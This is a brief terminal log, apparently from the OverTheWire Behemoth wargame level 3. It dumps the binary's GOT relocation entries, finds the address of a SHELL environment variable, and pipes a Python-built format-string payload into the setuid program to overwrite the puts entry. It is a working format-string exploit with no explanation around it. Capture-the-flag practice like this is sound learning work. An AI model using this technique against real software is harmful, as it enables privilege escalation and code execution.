 behemoth3@behemoth:/behemoth$ objdump -R behemoth3
behemoth3:     file format elf32-i386
DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
08049794 R_386_GLOB_DAT    __gmon_start__
080497c0 R_386_COPY        stdin@@GLIBC_2.0
080497a4 R_386_JUMP_SLOT   printf@GLIBC_2.0
080497a8 R_386_JUMP_SLOT   fgets@GLIBC_2.0
080497ac R_386_JUMP_SLOT   puts@GLIBC_2.0
080497b0 R_386_JUMP_SLOT   __libc_start_main@GLIBC_2.0
behemoth3@behemoth:/behemoth$ /tmp/adresgetir SHELL
SHELL is at 0xffffdecb
behemoth3@behemoth:/behemoth$ (python -c 'print "\xac\x97\x04\x08" + "\xae\x97\x04\x08" + "%57027x%1$hn%8500x%2$hn"'; cat) | ./behemoth3
Identify yourself: Welcome, ��